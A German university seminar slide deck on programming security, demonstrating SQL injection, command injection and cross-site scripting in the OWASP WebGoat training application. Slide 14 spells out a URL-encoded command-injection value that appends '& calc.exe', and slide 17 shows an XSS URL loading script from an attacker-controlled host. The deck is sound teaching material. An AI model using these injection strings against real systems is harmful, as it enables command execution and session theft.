Slide 1
Aspekte der Sicherheit
in der Programmierung
Florian Mahlecke & Kirsten Roschanski
Im Seminar 21817 „IT-Sicherheit“
Notes:
<Nummer>

Slide 2
Überblick
Top 25 Schwachstellen
Erläuterung der Top 3 Schwachstellen
  SQL-Injection
  Command-Injection
  Cross-Site-Scripting
Softwarentwicklung
  Geschicht
  Moderne Entwicklung
Umgang mit bekannten Sicherheitslücken
Warum wir tretzdem keine sichere Software haben!

Slide 3

Die TOP 25 Softwareschwachstellen
  Quelle: http://cwe.mitre.org/top25/
Notes:
<Nummer>

Slide 4
Die TOP 3 Schwachstellen und ihre Risiken
  SQL- und Command-Injections
    Auslesen von Datenbankinhalten
    Ausführen von Systembefehlen
    Primärziel: Datendiebstahl, Rechteausweitung
    („privilege escalation“)
  Cross-Site-Scripting
    Diebstahl von Session-Informationen
    Diskreditierung von Dritten
    Primärziel: Diebstahl von (Online-)Zugangsdaten
  Buffer Overflows (siehe „Handout“)
    „Exploiten“ mit unterschiedlichsten Zielen
    Primärziel: Rechteausweitung („privilege escalation“)
Notes:
<Nummer>

Slide 5


Beispiele mit OWASP WebGoat Projekt
OWASP WebGoat: http://code.google.com/p/webgoat/downloads/list
und
OWAP ZAP: http://code.google.com/p/zaproxy/
oder
Portswigger BurpSuite: http://portswigger.net/burp/
Notes:
<Nummer>

Slide 6

SQL-Injection
Ziel: Ausgabe aller Wetterstationen in einer Tabelle (nicht einzeln)
Notes:
<Nummer>

Slide 7


SQL-Injection
Notes:
<Nummer>

Slide 8


SQL-Injection
Notes:
<Nummer>

Slide 9


SQL-Injection
Notes:
<Nummer>

Slide 10

SQL-Injection
Ausgabe aller 4 (auswählbaren)
Wetterstationen + 2 weitere
NICHT auswählbare Stationen
Notes:
<Nummer>

Slide 11

Command-Injection
Ziel: Starten einer beliebigen (Windows-)Anwendung (hier: calc.exe)
Notes:
<Nummer>

Slide 12


Command-Injection
Notes:
<Nummer>

Slide 13


Command-Injection
Notes:
<Nummer>

Slide 14

Command-Injection
Verwendung von URL-Encoding: %22%20%26%20calc.exe = “ & calc.exe
Notes:
<Nummer>

Slide 15


Command-Injection
Notes:
<Nummer>

Slide 16

Cross-Site-Scripting basierend auf CORS
Angreifer
1
Hinterlegt JavaScript-Code
auf dem verwundbaren
System
Web-Applikation
mit XSS-Schwachstelle
4
Vom Angreifer
kontrolliertes System
3
Verbindung
zum vom
Angreifer kontrollierten
System
Aufruf der
Web-Applikation
„Injection“ von
JavaScript-Code
in den Browser
2
5
Kommunikationskanal
zwischen Angreifer und
dem Browser des Internet-Nutzers
Internet-Nutzer
Notes:
<Nummer>

Slide 17


Cross-Site-Scripting basierend auf CORS
URL: http://192.168.1.68/?msg=Hallo Welt! +
<script src=http://192.168.1.68:8080/e2.js><script>
Notes:
<Nummer>

Slide 18


Cross-Site-Scripting basierend auf CORS
„Shell of the Future“: http://www.andlabs.org/tools.html
Notes:
<Nummer>

Slide 19


Cross-Site-Scripting basierend auf SVG
Notes:
<Nummer>

Slide 20

Softwareentwicklung
Infografik: Mirko Hans

Slide 21

Softwareentwicklung
Ticketsystem
Versionskontrollsystem
Entwicklungsumgebungen
Frameworks
  Application Frameworks
  Domain Frameworks
  Class Frameworks
  Komponenten-Frameworks
  Coordination-Frameworks
  Tests Frameworks
  Webframeworks
Softwarearten
www.linuxfocus.org

Slide 22

Umgang mit bekannten Sicherheitslücken
Sicherheitslücken in medizinischen Geräten oder Bankautomaten
Entschlüsselung von krypografischen Schlüsseln

Slide 23

Warum wir tretzdem keine sichere Software haben!
„Wann haben Sie zuletzt Ihren Smart-Fernseher aktualisiert?“
Marc Rogers, US-Sicherheitsforscher
Angriff aus dem eigenen Netz
Ungeprüfte Drittanbieter
Nicht gepflegte Soft-/Hardware
Der Nuter/-in

Slide 24
Vielen Dank
für Ihre
Aufmerksamkeit

